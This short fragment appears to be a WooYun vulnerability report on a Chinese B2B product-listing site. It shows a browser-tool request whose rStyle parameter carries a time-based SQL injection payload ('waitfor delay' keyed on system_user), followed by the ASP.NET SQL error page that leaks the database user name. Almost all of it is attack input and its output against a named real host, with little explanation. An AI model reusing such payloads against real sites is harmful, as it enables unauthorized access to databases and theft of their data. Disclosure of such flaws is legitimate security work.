 Load URL
http://case.yanshi.b2b.cn/Product/Productlist.aspx?CategoryID=-1&CompanyID=-1&Page=1&ProductName=0&rStyle=v';if(system_user>1) waitfor delay '0:0:3' -- &txtKey=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'yanshi1mainonecom 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: ';' 附近有语法错误。
关键字 'WHERE' 附近有语法错误。
在将 nvarchar 值 'yanshi1mainonecom' 转换成数据类型 int 时失败。
www.wooyun.org
源错误: